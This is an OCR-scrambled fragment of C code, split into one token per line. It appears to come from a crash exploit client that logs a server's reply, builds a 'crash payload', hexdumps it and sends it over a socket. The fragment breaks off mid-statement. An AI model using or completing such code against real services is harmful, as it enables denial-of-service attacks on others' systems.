
goto
 cleanup
;
}
    server_reply
[
recv_size
]
=
'\0'
;
log_msg
(
"[*]"
,
 server_reply
)
;
// Generate and send the exact 
crash payload
char
*
 payload 
=
generate_exact_crash_payload
(
)
;
if
(
!
payload
)
{
goto
 cleanup
;
}
log_msg
(
"[*]"
,
"Sending crash 
payload..."
)
;
hexdump
(
"Payload hex dump (first 32 
bytes)"
,
 payload
,
32
)
;
if
(
send
(
sock
,
 payload
,
TOTAL_PAYLOAD_LENGTH
,
0
)
<
0
)
{
log_msg
(
"[-]"
,
"Failed to send 